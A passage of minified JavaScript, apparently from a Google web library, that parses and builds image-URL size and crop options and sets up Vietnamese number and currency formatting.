PL=function(a,b,c){return c?of(df(a),b||"_self",c):of(df(a),b||"_self")};var RL=function(){C.apply(this,arguments)};M(RL,C);var SL=function(a){this.Ea=x(a)};M(SL,O);SL.prototype.Xb=function(){return Wv(this,12)};SL.prototype.getHeight=function(){return Wv(this,13)};SL.prototype.getToken=function(){return F(this,24)};wo.prototype.set=function(a,b){TL(this,a,b,!1)};wo.prototype.add=function(a,b){TL(this,a,b,!0)};var TL=function(a,b,c,d){for(var e=0;e<b.length;e++){var f=b.charAt(e);a.ld[f]||(a.ld[f]=new wo);a=a.ld[f]}if(d&&a.H!==void 0)throw Error("qc`"+b);a.H=c},UL=function(a,b){for(var c=0;c<b.length;c++)if(a=a.ld[b.charAt(c)],!a)return;return a};wo.prototype.get=function(a){return(a=UL(this,a))?a.H:void 0};wo.prototype.Vc=function(){var a=[];VL(this,a);return a};
var VL=function(a,b){a.H!==void 0&&b.push(a.H);for(var c in a.ld)VL(a.ld[c],b)};wo.prototype.hc=function(a){var b=[];if(a){for(var c=this,d=0;d<a.length;d++){var e=a.charAt(d);if(!c.ld[e])return[];c=c.ld[e]}WL(c,a,b)}else WL(this,"",b);return b};var WL=function(a,b,c){a.H!==void 0&&c.push(b);for(var d in a.ld)WL(a.ld[d],b+d,c)};h=wo.prototype;h.clear=function(){this.ld={};this.H=void 0};
h.remove=function(a){for(var b=this,c=[],d=0;d<a.length;d++){var e=a.charAt(d);if(!b.ld[e])throw Error("rc`"+a);c.push([b,e]);b=b.ld[e]}a=b.H;for(delete b.H;c.length>0;)if(d=c.pop(),b=d[0],d=d[1],b.ld[d].isEmpty())delete b.ld[d];else break;return a};h.clone=function(){return new wo(this)};h.Qb=function(){var a=this.Vc();if(a.Qb&&typeof a.Qb=="function")a=a.Qb();else if(Ya(a)||typeof a==="string")a=a.length;else{var b=0,c;for(c in a)b++;a=b}return a};h.isEmpty=function(){return this.H===void 0&&Je(this.ld)};var Do=function(){if(!XL){var a=XL=new wo,b;for(b in YL)a.add(b,YL[b])}},XL,Y=function(a,b){this.types=a;this.H=b},YL={a:new Y([3,0],[function(a,b){Zs(a,21,b)},function(a,b){Yv(a,56,b)}]),al:new Y([3],[function(a,b){Zs(a,74,b)}]),b:new Y([3,0],[function(a,b){Zs(a,23,b)},function(a,b){Yv(a,38,b)}]),ba:new Y([0],[function(a,b){Yv(a,85,b)}]),bc:new Y([0],[function(a,b){Yv(a,87,b)}]),br:new Y([0],[function(a,b){Yv(a,86,b)}]),c:new Y([3,0],[function(a,b){Zs(a,2,b)},function(a,b){Yv(a,39,b)}]),cc:new Y([3],
[function(a,b){Zs(a,51,b)}]),ci:new Y([3],[function(a,b){Zs(a,32,b)}]),ckm:new Y([3],[function(a,b){Zs(a,104,b)}]),cp:new Y([0],[function(a,b){Yv(a,92,b)}]),cr:new Y([3],[function(a,b){Zs(a,108,b)}]),cv:new Y([0],[function(a,b){Yv(a,94,b)}]),d:new Y([3],[function(a,b){Zs(a,3,b)}]),dc:new Y([5],[function(a,b){Ys(a,99,b)}]),df:new Y([3],[function(a,b){Zs(a,80,b)}]),dv:new Y([3],[function(a,b){Zs(a,90,b)}]),e:new Y([0],[function(a,b){Yv(a,15,b)}]),em:new Y([0],[function(a,b){Yv(a,107,b)}]),f:new Y([4],
[function(a,b){Ys(a,16,b)}]),fg:new Y([3],[function(a,b){Zs(a,34,b)}]),fh:new Y([3],[function(a,b){Zs(a,30,b)}]),fm:new Y([3],[function(a,b){Zs(a,84,b)}]),fo:new Y([2],[function(a,b){Cv(a,79,pc(b))}]),ft:new Y([3],[function(a,b){Zs(a,50,b)}]),fv:new Y([3],[function(a,b){Zs(a,31,b)}]),g:new Y([3],[function(a,b){Zs(a,14,b)}]),gce:new Y([4],[function(a,b){Ys(a,112,b)}]),gd:new Y([3],[function(a,b){Zs(a,83,b)}]),gm:new Y([3],[function(a,b){Zs(a,105,b)}]),h:new Y([3,0],[function(a,b){Zs(a,4,b)},function(a,
b){Yv(a,13,b)}]),i:new Y([3],[function(a,b){Zs(a,22,b)}]),ic:new Y([0],[function(a,b){Yv(a,71,b)}]),id:new Y([3],[function(a,b){Zs(a,70,b)}]),il:new Y([3],[function(a,b){Zs(a,96,b)}]),ip:new Y([3],[function(a,b){Zs(a,54,b)}]),iv:new Y([0],[function(a,b){Cv(a,75,Kc(b))}]),j:new Y([1],[function(a,b){Cv(a,29,b==null?b:$c(b))}]),k:new Y([3,0],[function(a,b){Zs(a,17,b)},function(a,b){Yv(a,42,b)}]),l:new Y([0],[function(a,b){Yv(a,44,b)}]),lf:new Y([3],[function(a,b){Zs(a,65,b)}]),lo:new Y([3],[function(a,
b){Zs(a,97,b)}]),m:new Y([0],[function(a,b){Yv(a,63,b)}]),md:new Y([3],[function(a,b){Zs(a,91,b)}]),mm:new Y([4],[function(a,b){Ys(a,81,b)}]),mo:new Y([3],[function(a,b){Zs(a,73,b)}]),mp:new Y([0],[function(a,b){Yv(a,115,b)}]),mv:new Y([3],[function(a,b){Zs(a,66,b)}]),n:new Y([3],[function(a,b){Zs(a,20,b)}]),nc:new Y([3],[function(a,b){Zs(a,55,b)}]),nd:new Y([3],[function(a,b){Zs(a,53,b)}]),ng:new Y([3],[function(a,b){Zs(a,95,b)}]),ngm:new Y([3],[function(a,b){Zs(a,106,b)}]),no:new Y([3],[function(a,
b){Zs(a,37,b)}]),ns:new Y([3],[function(a,b){Zs(a,40,b)}]),nt0:new Y([4],[function(a,b){Ys(a,36,b)}]),ntm:new Y([3],[function(a,b){Zs(a,114,b)}]),nu:new Y([3],[function(a,b){Zs(a,46,b)}]),nw:new Y([3],[function(a,b){Zs(a,48,b)}]),o:new Y([1,3],[function(a,b){Cv(a,7,b==null?b:$c(b))},function(a,b){Zs(a,27,b)}]),p:new Y([3,0],[function(a,b){Zs(a,19,b)},function(a,b){Yv(a,43,b)}]),pa:new Y([3],[function(a,b){Zs(a,61,b)}]),pc:new Y([0],[function(a,b){Yv(a,88,b)}]),pd:new Y([3],[function(a,b){Zs(a,60,
b)}]),pf:new Y([3],[function(a,b){Zs(a,67,b)}]),pg:new Y([3],[function(a,b){Zs(a,72,b)}]),pi:new Y([2],[function(a,b){Cv(a,76,pc(b))}]),pp:new Y([3],[function(a,b){Zs(a,52,b)}]),pt:new Y([4],[function(a,b){Ys(a,111,b)}]),q:new Y([4],[function(a,b){Ys(a,28,b)}]),r:new Y([3,0],[function(a,b){Zs(a,6,b)},function(a,b){Yv(a,26,b)}]),ra:new Y([3],[function(a,b){Zs(a,103,b)}]),rf:new Y([3],[function(a,b){Zs(a,100,b)}]),rg:new Y([3],[function(a,b){Zs(a,59,b)}]),rh:new Y([3],[function(a,b){Zs(a,49,b)}]),rj:new Y([3],
[function(a,b){Zs(a,57,b)}]),ro:new Y([2],[function(a,b){Cv(a,78,pc(b))}]),rp:new Y([3],[function(a,b){Zs(a,58,b)}]),rw:new Y([3],[function(a,b){Zs(a,35,b)}]),rwa:new Y([3],[function(a,b){Zs(a,64,b)}]),rwu:new Y([3],[function(a,b){Zs(a,41,b)}]),s:new Y([3,0],[function(a,b){Zs(a,33,b)},function(a,b){Yv(a,1,b)}]),sb:new Y([0],[function(a,b){Yv(a,110,b)}]),sc:new Y([0],[function(a,b){Yv(a,89,b)}]),sg:new Y([3],[function(a,b){Zs(a,82,b)}]),sl:new Y([0],[function(a,b){Yv(a,109,b)}]),sm:new Y([3],[function(a,
b){Zs(a,93,b)}]),t:new Y([4],[function(a,b){Ys(a,24,b)}]),tm:new Y([3],[function(a,b){Zs(a,113,b)}]),u:new Y([3],[function(a,b){Zs(a,18,b)}]),ut:new Y([3],[function(a,b){Zs(a,45,b)}]),v:new Y([0],[function(a,b){Yv(a,62,b)}]),vb:new Y([0],[function(a,b){Cv(a,68,Kc(b))}]),vf:new Y([4],[function(a,b){Ys(a,102,b)}]),vl:new Y([0],[function(a,b){Cv(a,69,Kc(b))}]),vm:new Y([3],[function(a,b){Zs(a,98,b)}]),w:new Y([0],[function(a,b){Yv(a,12,b)}]),x:new Y([0],[function(a,b){Yv(a,9,b)}]),y:new Y([0],[function(a,
b){Yv(a,10,b)}]),ya:new Y([2],[function(a,b){Cv(a,77,pc(b))}]),z:new Y([0],[function(a,b){Yv(a,11,b)}])};
Do.prototype.parse=function(a){var b=new SL,c=new SL;if(a=="")a=!0;else{a=a.split("-");for(var d=!0,e=0;e<a.length;e++){var f=a[e];if(f.length==0)d=!1;else{var g=f,k=!1;var l=g;var n=g.charAt(0);n!=n.toLowerCase()&&(k=!0,l=g.charAt(0).toLowerCase()+g.substring(1));var p=XL;for(n=1;n<=l.length;++n){var q=p,t=l.substring(0,n);if(t.length==0?q.isEmpty():!UL(q,t))break}l=n==1?null:(l=p.get(l.substring(0,n-1)))?{option:g.substring(0,n-1),value:g.substring(n-1),AH:k,attributes:l}:null;if(l){g=[];k=[];n=
!1;for(p=0;p<l.attributes.types.length;p++){q=l.attributes.types[p];var u=l.value;t=e;if(l.AH&&q==1)for(var w=u.length;w<12&&t<a.length-1;)u+="-"+a[t+1],w=u.length,++t;else if(q==2)for(;t<a.length-1&&a[t+1].match(/^[\d\.]/);)u+="-"+a[t+1],++t;w=l.attributes.H[p];u=lda(this,q)(l.option,u,b,c,w);if(u===null){n=!0;e=t;break}else g.push(q),k.push(u)}if(!n)for(l=0;l<k.length;l++)p=g[l],u=k[l],mda(this,p)(f,u);d=d&&n}else d=!1}}a=d}return new ZL(b,c,a)};
var $L=function(a,b,c,d,e,f){e(c,b);a=a.charAt(0);f=f(a==a.toUpperCase());e(d,f)};h=Do.prototype;h.HG=function(a,b,c,d,e){if(b=="")return 0;isFinite(b)&&(b=String(b));b=typeof b==="string"?/^\s*-?0x/i.test(b)?parseInt(b,16):parseInt(b,10):NaN;if(isNaN(b))return 1;$L(a,b,c,d,e,Number);return null};h.JE=function(){};h.GG=function(a,b,c,d,e){if(b=="")return 0;b=zx(b);if(isNaN(b))return 1;$L(a,b,c,d,e,Number);return null};h.IE=function(){};
h.FG=function(a,b,c,d,e){if(b!="")return 2;$L(a,!0,c,d,e,Boolean);return null};h.HE=function(){};h.IG=function(a,b,c,d,e){if(b=="")return 0;$L(a,b,c,d,e,function(f){return f?"1":""});return null};h.KE=function(){};h.JG=function(a,b,c,d,e){if(b=="")return 0;$L(a,b,c,d,e,function(f){return f?1:0});return null};
var lda=function(a,b){switch(b){case 0:return A(a.HG,a);case 2:return A(a.GG,a);case 3:return A(a.FG,a);case 4:return A(a.IG,a);case 1:return A(a.JG,a);default:return function(){}}},mda=function(a,b){switch(b){case 0:return A(a.JE,a);case 2:return A(a.IE,a);case 3:return A(a.HE,a);case 4:case 1:return A(a.KE,a);default:return function(){}}},ZL=function(a,b,c){this.H=a;this.N=b;this.O=c};ZL.prototype.Ef=function(){return this.O};var xo=function(a){this.U=null;this.O=[];this.N=null;this.N=a?typeof a==="string"?aM(this).parse(a):a:aM(this).parse("")},aM=function(a){a.U==null&&(a.U=new Do);return a.U},bM=function(a,b){return a==b?!1:!0};h=xo.prototype;h.Xo=function(a){a=a||void 0;var b=this.N,c=b.H;bM(a,K(c,2),K(b.N,2))&&Zs(c,2,a);return this};h.Wo=function(a){a=a||void 0;var b=this.N,c=b.H;bM(a,G(c,51),G(b.N,51))&&Zs(c,51,a);return this};h.Yo=function(a){a=a||void 0;var b=this.N,c=b.H;bM(a,G(c,32),G(b.N,32))&&Zs(c,32,a);return this};
h.hm=function(a){var b=this.N,c=b.H;bM(a,c.getHeight(),b.N.getHeight())&&Yv(c,13,a);return this};h.Vo=function(a){a=a||void 0;var b=this.N,c=b.H;bM(a,K(c,20),K(b.N,20))&&Zs(c,20,a);return this};h.Pj=function(a){a=a||void 0;var b=this.N,c=b.H;bM(a,K(c,19),K(b.N,19))&&Zs(c,19,a);return this};h.Zo=function(a){a=a||void 0;var b=this.N,c=b.H;bM(a,G(c,60),G(b.N,60))&&Zs(c,60,a);return this};h.ep=function(a){a=a||void 0;var b=this.N,c=b.H;bM(a,K(c,67),K(b.N,67))&&Zs(c,67,a);return this};
h.bp=function(a){a=a||void 0;var b=this.N,c=b.H;bM(a,K(c,52),K(b.N,52))&&Zs(c,52,a);return this};h.ig=function(a){var b=this.N,c=b.H;bM(a,Wv(c,1),Wv(b.N,1))&&Yv(c,1,a);return this};h.im=function(a){var b=this.N,c=b.H;bM(a,c.Xb(),b.N.Xb())&&Yv(c,12,a);return this};
h.Ci=function(){this.O.length=0;var a=this.N,b=a.H;a=a.N;cM(this,"s",Wv(b,1),Wv(a,1));cM(this,"w",b.Xb(),a.Xb());dM(this,"c",K(b,2),K(a,2));dM(this,"d",K(b,3),K(a,3));cM(this,"h",b.getHeight(),a.getHeight());dM(this,"s",G(b,33),G(a,33));dM(this,"h",K(b,4),K(a,4));dM(this,"p",K(b,19),K(a,19));dM(this,"pp",K(b,52),K(a,52));dM(this,"pf",K(b,67),K(a,67));dM(this,"n",K(b,20),K(a,20));cM(this,"r",Wv(b,26),Wv(a,26));dM(this,"r",K(b,6),K(a,6));dM(this,"o",G(b,27),G(a,27));var c=Nv(b,7,Yr);eM(this,"o",c,Nv(a,
7,Yr));c=Nv(b,29,Yr);eM(this,"j",c,Nv(a,29,Yr));cM(this,"x",Wv(b,9),Wv(a,9));cM(this,"y",Wv(b,10),Wv(a,10));cM(this,"z",Wv(b,11),Wv(a,11));dM(this,"g",K(b,14),K(a,14));cM(this,"e",Wv(b,15),Wv(a,15));eM(this,"f",F(b,16),F(a,16));dM(this,"k",G(b,17),G(a,17));dM(this,"u",G(b,18),!0);dM(this,"ut",G(b,45),!0);dM(this,"i",G(b,22),!0);dM(this,"a",G(b,21),G(a,21));dM(this,"b",K(b,23),K(a,23));cM(this,"b",Wv(b,38),Wv(a,38));cM(this,"c",Wv(b,39),Wv(a,39),16,8);eM(this,"q",F(b,28),F(a,28));dM(this,"fh",G(b,
30),G(a,30));dM(this,"fv",G(b,31),G(a,31));dM(this,"fg",K(b,34),K(a,34));dM(this,"ci",G(b,32),G(a,32));eM(this,"t",b.getToken(),a.getToken());eM(this,"nt0",F(b,36),F(a,36));dM(this,"rw",K(b,35),K(a,35));dM(this,"rwu",K(b,41),K(a,41));dM(this,"rwa",K(b,64),K(a,64));dM(this,"nw",K(b,48),K(a,48));dM(this,"rh",K(b,49),K(a,49));dM(this,"no",K(b,37),K(a,37));dM(this,"ns",G(b,40),G(a,40));cM(this,"k",Wv(b,42),Wv(a,42));cM(this,"p",Wv(b,43),Wv(a,43));cM(this,"l",Wv(b,44),Wv(a,44));cM(this,"v",Wv(b,62),Wv(a,
62));dM(this,"nu",G(b,46),G(a,46));dM(this,"ft",G(b,50),G(a,50));dM(this,"cc",G(b,51),G(a,51));dM(this,"nd",G(b,53),G(a,53));dM(this,"ip",G(b,54),G(a,54));dM(this,"nc",G(b,55),G(a,55));cM(this,"a",Wv(b,56),Wv(a,56));dM(this,"rj",G(b,57),G(a,57));dM(this,"rp",G(b,58),G(a,58));dM(this,"rg",G(b,59),G(a,59));dM(this,"pd",G(b,60),G(a,60));dM(this,"pa",G(b,61),G(a,61));cM(this,"m",Wv(b,63),Wv(a,63));cM(this,"vb",Xv(b,68),Xv(a,68));cM(this,"vl",Xv(b,69),Xv(a,69));dM(this,"lf",G(b,65),G(a,65));dM(this,"mv",
G(b,66),G(a,66));dM(this,"id",G(b,70),G(a,70));cM(this,"ic",Wv(b,71),!0);dM(this,"pg",K(b,72),K(a,72));dM(this,"mo",G(b,73),G(a,73));dM(this,"al",G(b,74),G(a,74));cM(this,"iv",Xv(b,75),Xv(a,75));cM(this,"pi",bp(b,76),bp(a,76));cM(this,"ya",bp(b,77),bp(a,77));cM(this,"ro",bp(b,78),bp(a,78));cM(this,"fo",bp(b,79),bp(a,79));dM(this,"df",G(b,80),G(a,80));eM(this,"mm",F(b,81),F(a,81));dM(this,"sg",G(b,82),G(a,82));dM(this,"gd",G(b,83),G(a,83));dM(this,"fm",G(b,84),G(a,84));cM(this,"ba",Wv(b,85),Wv(a,85));
cM(this,"br",Wv(b,86),Wv(a,86));cM(this,"bc",Wv(b,87),Wv(a,87),16,8);cM(this,"pc",Wv(b,88),Wv(a,88),16,8);cM(this,"sc",Wv(b,89),Wv(a,89),16,8);dM(this,"dv",G(b,90),G(a,90));dM(this,"md",G(b,91),G(a,91));cM(this,"cp",Wv(b,92),Wv(a,92));dM(this,"sm",G(b,93),G(a,93));cM(this,"cv",Wv(b,94),Wv(a,94));dM(this,"ng",G(b,95),G(a,95));dM(this,"il",G(b,96),G(a,96));dM(this,"lo",G(b,97),G(a,97));dM(this,"vm",G(b,98),G(a,98));eM(this,"dc",F(b,99),F(a,99));dM(this,"rf",G(b,100),G(a,100));eM(this,"vf",F(b,102),
F(a,102));dM(this,"ra",K(b,103),K(a,103));dM(this,"ckm",G(b,104),G(a,104));dM(this,"gm",G(b,105),G(a,105));dM(this,"ngm",G(b,106),G(a,106));cM(this,"em",Wv(b,107),Wv(a,107));dM(this,"cr",G(b,108),G(a,108));cM(this,"sl",Wv(b,109),Wv(a,109));cM(this,"sb",Wv(b,110),Wv(a,110));eM(this,"pt",F(b,111),F(a,111));eM(this,"gce",F(b,112),F(a,112));dM(this,"tm",G(b,113),G(a,113));dM(this,"ntm",G(b,114),G(a,114));cM(this,"mp",Wv(b,115),Wv(a,115));return this.O.join("-")};
var cM=function(a,b,c,d,e,f){if(c!=null){var g=e==void 0||e!=10&&e!=16?10:e;c=Number(c).toString(g);e=new Wm;e.Oj(g==16?"0x":"");g=e.Oj;f==void 0?f="":(f-=c.length,f=f<=0?"":wx("0",f));g.call(e,f);e.Oj(c);fM(a,b,e.toString(),!!Number(d))}},dM=function(a,b,c,d){c&&fM(a,b,"",!!d)},eM=function(a,b,c,d){c&&fM(a,b,String(c),!!Number(d))},fM=function(a,b,c,d){d&&(b=b.charAt(0).toUpperCase()+b.substring(1));a.O.push(b+c)};N(yo,xo);h=yo.prototype;h.Xo=function(a){a&&gM(this);return yo.Fa.Xo.call(this,a)};h.hm=function(a){a=a==null||a<0?void 0:a;a!=null&&this.ig();return yo.Fa.hm.call(this,a)};h.Yo=function(a){a&&gM(this);return yo.Fa.Yo.call(this,a)};h.Wo=function(a){a&&gM(this);return yo.Fa.Wo.call(this,a)};h.ig=function(a){bb(a)&&(a=Math.max(a.width,a.height));a=a==null||a<0?void 0:a;a!=null&&(this.im(),this.hm());return yo.Fa.ig.call(this,a)};h.Pj=function(a){a&&gM(this);return yo.Fa.Pj.call(this,a)};
h.bp=function(a){a&&gM(this);return yo.Fa.bp.call(this,a)};h.ep=function(a){a&&gM(this);return yo.Fa.ep.call(this,a)};h.Vo=function(a){a&&gM(this);return yo.Fa.Vo.call(this,a)};h.Zo=function(a){a&&gM(this);return yo.Fa.Zo.call(this,a)};h.im=function(a){a=a==null||a<0?void 0:a;a!=null&&this.ig();return yo.Fa.im.call(this,a)};var gM=function(a){a.Vo();a.Wo();a.Xo();a.Yo();a.Zo();a.Pj();a.bp();a.ep()};
yo.prototype.Ci=function(){var a=this.N.H;G(a,18)||G(a,45)?Wv(a,1)||this.ig(0):(a=this.N.H,Wv(a,1)||a.Xb()||a.getHeight()||(this.ig(),this.hm(),this.im(),gM(this)));return yo.Fa.Ci.call(this)};var nda=/^[^\/]*\/\//,hM=function(a,b){b=b===void 0?!1:b;this.O=a;this.W="";(a=this.O.match(nda))&&a[0]?(this.W=a[0],a=this.W.match(/\w+/)?this.O:"http://"+this.O.substring(this.W.length)):a="http://"+this.O;this.U=co(a,!0);this.ua=b;this.V=!0;this.Ha=!1},iM=function(a,b){a.N=a.N?a.N+("/"+b):b},jM=function(a){if(a.H==void 0){var b=a.U.O.substring(1);a.N=null;if(a.ua){a.H=[];if((b.match(/=/g)||[]).length>1)return a.V=!1,a.H;var c=b.indexOf("=");c!=-1?(a.H.push(b.substr(0,c)),a.H.push(b.substr(c+1))):
a.H.push(b);return a.H}a.H=b.split("/");b=a.H.length;b>2&&a.H[0]=="u"&&(iM(a,a.H[0]+"/"+a.H[1]),a.H.shift(),a.H.shift(),b-=2);if(b==0||b==4||b>7)return a.V=!1,a.H;if(b==2)iM(a,a.H[0]);else if(a.H[0]=="image")iM(a,a.H[0]);else if(b==7||b==3)return a.V=!1,a.H;if(b<=3){a.Ha=!0;b==3&&(iM(a,a.H[1]),a.H.shift(),--b);--b;c=a.H[b];var d=c.indexOf("=");d!=-1&&(a.H[b]=c.substr(0,d),a.H.push(c.substr(d+1)))}}return a.H};hM.prototype.Ef=function(){jM(this);return this.V};
var kM=function(a){jM(a);return a.Ha},lM=function(a){jM(a);return a.ua},mM=function(a){jM(a);a.N==void 0&&(a.N=null);return a.N},nM=function(a){switch(jM(a).length){case 7:return!0;case 6:return mM(a)==null;case 5:return!1;case 3:return!0;case 2:return mM(a)==null;case 1:return!1;default:return!1}},Co=function(a,b){if(lM(a))a:{switch(b){case 7:b=0;break;case 4:if(!nM(a)){a=null;break a}b=1;break;default:a=null;break a}a=jM(a)[b]}else if(kM(a))a:{var c=mM(a)!=null?1:0;switch(b){case 6:b=c;break;case 4:if(!nM(a)){a=
null;break a}b=1+c;break;default:a=null;break a}a=jM(a)[b]}else a:{c=mM(a)!=null?1:0;switch(b){case 0:b=c;break;case 1:b=1+c;break;case 2:b=2+c;break;case 3:b=3+c;break;case 4:if(!nM(a)){a=null;break a}b=4+c;break;case 5:b=nM(a)?1:0;b=4+c+b;break;default:a=null;break a}a=jM(a)[b]}return a};var Bo=function(){};Bo.prototype.parse=function(a,b){return new zo(a,b===void 0?!1:b)};var zo=function(a,b){hM.call(this,a,b===void 0?!1:b)};M(zo,hM);N(Eo,yo);var Ao;Eo.prototype.Ef=function(){return this.H.Ef()};
Eo.prototype.Ci=function(){if(!this.H.Ef())return this.H.O;var a=Eo.Fa.Ci.call(this),b=[];mM(this.H)!=null&&b.push(mM(this.H));var c=lM(this.H);if(kM(this.H)){var d=this.H;d.Aa==void 0&&(d.Aa=Co(d,6));b.push(d.Aa+(a?"="+a:""))}else if(c){d=b.push;var e=this.H;e.va===void 0&&(e.va=Co(e,7));d.call(b,e.va);a&&b.push(a)}else d=b.push,e=this.H,e.Ba==void 0&&(e.Ba=Co(e,0)),d.call(b,e.Ba),d=b.push,e=this.H,e.wb==void 0&&(e.wb=Co(e,1)),d.call(b,e.wb),d=b.push,e=this.H,e.wa==void 0&&(e.wa=Co(e,2)),d.call(b,
e.wa),d=b.push,e=this.H,e.Ia==void 0&&(e.Ia=Co(e,3)),d.call(b,e.Ia),a&&b.push(a),a=b.push,d=this.H,d.oa==void 0&&(d.oa=Co(d,5)),a.call(b,d.oa);b=co(this.ha+this.W+"/"+(c?b.join("="):b.join("/"))+(this.V?"?"+this.V:"")).toString();b.startsWith("%3a//")&&(b=b.replace("%3a//","://"));return b};var oM={yo:{1E3:{other:"0K"},1E4:{other:"00K"},1E5:{other:"000K"},1E6:{other:"0M"},1E7:{other:"00M"},1E8:{other:"000M"},1E9:{other:"0B"},1E10:{other:"00B"},1E11:{other:"000B"},1E12:{other:"0T"},1E13:{other:"00T"},1E14:{other:"000T"}},bs:{1E3:{other:"0 thousand"},1E4:{other:"00 thousand"},1E5:{other:"000 thousand"},1E6:{other:"0 million"},1E7:{other:"00 million"},1E8:{other:"000 million"},1E9:{other:"0 billion"},1E10:{other:"00 billion"},1E11:{other:"000 billion"},1E12:{other:"0 trillion"},1E13:{other:"00 trillion"},
1E14:{other:"000 trillion"}}};
oM={yo:{1E3:{other:"0\u00a0N"},1E4:{other:"00\u00a0N"},1E5:{other:"000\u00a0N"},1E6:{other:"0\u00a0Tr"},1E7:{other:"00\u00a0Tr"},1E8:{other:"000\u00a0Tr"},1E9:{other:"0\u00a0T"},1E10:{other:"00\u00a0T"},1E11:{other:"000\u00a0T"},1E12:{other:"0\u00a0NT"},1E13:{other:"00\u00a0NT"},1E14:{other:"000\u00a0NT"}},bs:{1E3:{other:"0 ngh\u00ecn"},1E4:{other:"00 ngh\u00ecn"},1E5:{other:"000 ngh\u00ecn"},1E6:{other:"0 tri\u1ec7u"},1E7:{other:"00 tri\u1ec7u"},1E8:{other:"000 tri\u1ec7u"},1E9:{other:"0 t\u1ef7"},
1E10:{other:"00 t\u1ef7"},1E11:{other:"000 t\u1ef7"},1E12:{other:"0 ngh\u00ecn t\u1ef7"},1E13:{other:"00 ngh\u00ecn t\u1ef7"},1E14:{other:"000 ngh\u00ecn t\u1ef7"}}};var pM={AED:[2,"dh","\u062f.\u0625."],ALL:[0,"Lek","Lek"],AUD:[2,"$","AU$"],BDT:[2,"\u09f3","Tk"],BGN:[2,"lev","lev"],BRL:[2,"R$","R$"],CAD:[2,"$","C$"],CDF:[2,"FrCD","CDF"],CHF:[2,"CHF","CHF"],CLP:[0,"$","CL$"],CNY:[2,"\u00a5","RMB\u00a5"],COP:[32,"$","COL$"],CRC:[0,"\u20a1","CR\u20a1"],CZK:[50,"K\u010d","K\u010d"],DKK:[50,"kr.","kr."],DOP:[2,"RD$","RD$"],EGP:[2,"\u00a3","LE"],ETB:[2,"Birr","Birr"],EUR:[2,"\u20ac","\u20ac"],GBP:[2,"\u00a3","GB\u00a3"],HKD:[2,"$","HK$"],HRK:[2,"kn","kn"],HUF:[34,
"Ft","Ft"],IDR:[0,"Rp","Rp"],ILS:[34,"\u20aa","IL\u20aa"],INR:[2,"\u20b9","Rs"],IRR:[0,"Rial","IRR"],ISK:[0,"kr","kr"],JMD:[2,"$","JA$"],JPY:[0,"\u00a5","JP\u00a5"],KRW:[0,"\u20a9","KR\u20a9"],LKR:[2,"Rs","SLRs"],LTL:[2,"Lt","Lt"],MNT:[0,"\u20ae","MN\u20ae"],MVR:[2,"Rf","MVR"],MXN:[2,"$","Mex$"],MYR:[2,"RM","RM"],NOK:[50,"kr","NOkr"],PAB:[2,"B/.","B/."],PEN:[2,"S/.","S/."],PHP:[2,"\u20b1","PHP"],PKR:[0,"Rs","PKRs."],PLN:[50,"z\u0142","z\u0142"],RON:[2,"RON","RON"],RSD:[0,"din","RSD"],RUB:[50,"\u20bd",
"RUB"],SAR:[2,"SAR","SAR"],SEK:[50,"kr","kr"],SGD:[2,"$","S$"],THB:[2,"\u0e3f","THB"],TRY:[2,"\u20ba","TRY"],TWD:[2,"$","NT$"],TZS:[0,"TSh","TSh"],UAH:[2,"\u0433\u0440\u043d.","UAH"],USD:[2,"$","US$"],UYU:[2,"$","$U"],VND:[48,"\u20ab","VN\u20ab"],YER:[0,"Rial","Rial"],ZAR:[2,"R","ZAR"]};var qM={Bo:".",Ql:",",Bp:"%",Cm:"0",Qs:"+",yp:"-",Co:"E",Cp:"\u2030",Rl:"\u221e",Ls:"NaN",Ao:"#,##0.###",Ts:"#E0",Ps:"#,##0%",cs:"\u00a4#,##0.00",Ol:"USD"};qM={Bo:",",Ql:".",Bp:"%",Cm:"0",Qs:"+",yp:"-",Co:"E",Cp:"\u2030",Rl:"\u221e",Ls:"NaN",Ao:"#,##0.###",Ts:"#E0",Ps:"#,##0%",cs:"#,##0.00\u00a0\u00a4",Ol:"VND"};var Fo=function(a){this.wa=40;this.O=1;this.Aa=0;this.H=3;this.Ba=this.U=0;this.Ia=!1;this.ua=this.qa="";this.V=qM.yp;this.oa="";this.N=1;this.ha=!1;this.W=[];this.Ha=this.wb=!1;this.va=0;if(typeof a==="number")switch(a){case 1:rM(this,qM.Ao);break;case 2:rM(this,qM.Ts);break;case 3:rM(this,qM.Ps);break;case 4:a=qM.cs;var b=["0"],c=pM[qM.Ol];if(c){c=c[0]&7;if(c>0){b.push(".");for(var d=0;d<c;d++)b.push("0")}a=a.replace(/0.00/g,b.join(""))}rM(this,a);break;case 5:sM(this,1);break;case 6:sM(this,2);
break;default:throw Error("vc");}else rM(this,a)},Ko=function(a,b){if(a.Aa>0&&b>0)throw Error("tc");a.U=b},Yp=function(a,b){if(a.U>0&&b>=0)throw Error("tc");a.Aa=b},rM=function(a,b){var c=[0];a.qa=tM(a,b,c);for(var d=c[0],e=-1,f=0,g=0,k=0,l=-1,n=b.length,p=!0;c[0]<n&&p;c[0]++)switch(b.charAt(c[0])){case "#":g>0?k++:f++;l>=0&&e<0&&l++;break;case "0":if(k>0)throw Error("Bc`"+b);g++;l>=0&&e<0&&l++;break;case ",":l>0&&a.W.push(l);l=0;break;case ".":if(e>=0)throw Error("Cc`"+b);e=f+g+k;break;case "E":if(a.Ha)throw Error("Dc`"+
b);a.Ha=!0;a.Ba=0;c[0]+1<n&&b.charAt(c[0]+1)=="+"&&(c[0]++,a.Ia=!0);for(;c[0]+1<n&&b.charAt(c[0]+1)=="0";)c[0]++,a.Ba++;if(f+g<1||a.Ba<1)throw Error("Ec`"+b);p=!1;break;default:c[0]--,p=!1}g==0&&f>0&&e>=0&&(g=e,g==0&&g++,k=f-g,f=g-1,g=1);if(e<0&&k>0||e>=0&&(e<f||e>f+g)||l==0)throw Error("Fc`"+b);k=f+g+k;a.H=e>=0?k-e:0;e>=0&&(a.U=f+g-e,a.U<0&&(a.U=0));a.O=(e>=0?e:k)-f;a.Ha&&(a.wa=f+a.O,a.H==0&&a.O==0&&(a.O=1));a.W.push(Math.max(0,l));a.wb=e==0||e==k;d=c[0]-d;a.ua=tM(a,b,c);c[0]<b.length&&b.charAt(c[0])==
";"?(c[0]++,a.N!=1&&(a.ha=!0),a.V=tM(a,b,c),c[0]+=d,a.oa=tM(a,b,c)):(a.V+=a.qa,a.oa+=a.ua)},sM=function(a,b){a.va=b;rM(a,qM.Ao);Ko(a,0);a.H=2;Yp(a,2)};
